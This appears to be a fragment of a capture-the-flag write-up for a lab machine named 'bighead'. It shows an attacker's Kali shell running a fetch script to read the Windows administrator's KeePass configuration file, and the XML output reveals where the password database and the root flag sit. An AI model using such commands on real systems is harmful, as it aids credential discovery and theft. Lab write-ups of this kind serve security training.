 root@kali:~/Downloads/bighead# ./fetch.sh "c:\\users\administrator\\appdata\\roaming\\keepass\\keepass.config.xml"
<?xml version="1.0" encoding="utf-8"?>
<Configuration xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:xsd="http://www.w3.org/2001/XMLSchema">
        <Meta>
                <PreferUserConfiguration>false</PreferUserConfiguration>
                <OmitItemsWithDefaultValues>true</OmitItemsWithDefaultValues>
                <DpiFactorX>1</DpiFactorX>
                <DpiFactorY>1</DpiFactorY>
        </Meta>
        <Application>
                <LastUsedFile>
                        <Path>..\..\Users\Administrator\Desktop\root.txt:Zone.Identifier</Path>
                        <CredProtMode>Obf</CredProtMode>
                        <CredSaveMode>NoSave</CredSaveMode>
                </LastUsedFile>
                <MostRecentlyUsed>
                        <MaxItemCount>12</MaxItemCount>
                        <Items>
                                <ConnectionInfo>
                                        <Path>..\..\Users\Administrator\Desktop\chest.kdbx</Path>
                                        <CredProtMode>Obf</CredProtMode>
                                        <CredSaveMode>NoSave</CredSaveMode>
                                </ConnectionInfo>
                        </Items>
                </MostRecentlyUsed>
                <WorkingDirectories>
                        <Item>Database@..\..\Users\Administrator\Desktop</Item>
                        <Item>KeyFile@..\..\Users\Administrator\Desktop</Item>
                </WorkingDirectories>
                <Start>
                        <CheckForUpdate>false</CheckForUpdate>
                        <CheckForUpdateConfigured>true</CheckForUpdateConfigured>
                </Start>
                <FileOpening />
                <FileClosing />
                <TriggerSystem>
                        <Triggers />
                </TriggerSystem>
                <PluginCompatibility />
        </Application>
© 2019 Bernie Lim